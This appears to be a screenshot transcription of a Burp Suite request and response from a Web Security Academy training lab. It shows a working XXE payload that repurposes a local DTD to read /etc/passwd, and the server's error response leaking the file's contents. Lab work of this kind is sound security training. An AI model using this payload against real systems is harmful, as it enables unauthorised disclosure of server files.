 Send Cancel < > Target: https://0a5f00d304c4c163c42039a5001d0042.web-security-academy.n... HTTP/
Request
Pretty Raw Hex \n
0a5f00d304c4c163c42039a5001d0042.web-security-academy.net
3 Cookie: session=nIpRZYqpOX16bwdmxE2vtSlHbjEM5OX8
4 Content-Length: 438
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a5f00d304c4c163c42039a5001d0042.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5f00d304c4c163c42039a5001d0042.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]>
31 <stockCheck>
32 <productId>
1
</productId>
33 <storeId>
1
</storeId>
34 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2365
5
6 "XML parser exited with error: java.io.FileNotFoundExceptio
n: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,